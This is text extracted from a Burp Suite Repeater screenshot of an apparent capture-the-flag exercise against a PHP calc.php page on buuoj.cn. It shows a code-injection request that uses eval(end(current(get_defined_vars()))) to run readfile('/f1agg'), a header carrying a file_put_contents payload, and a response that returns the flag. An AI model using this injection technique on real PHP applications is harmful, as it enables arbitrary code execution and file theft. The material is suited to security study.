 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 ×
Send Cancel < > Target: http://node4.buuoj.cn:26207 HTTP/1
Request
Pretty Raw Hex \n
1 GET /calc.php?%20num=eval(end(current(get_defined_vars())))&s=readfile('/f1agg');
HTTP/1.1
2 Host: node4.buuoj.cn:26207
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.81 Safari/537.36 Edg/104.0.1293.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 s: file_put_contents('a.php','123');
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Aug 2022 10:49:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 43
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 flag{5d802518-a4e4-494c-82a0-93c7b6f66788}
9
Search... 0 matches
INSPECTOR
Done 210 bytes | 32 millis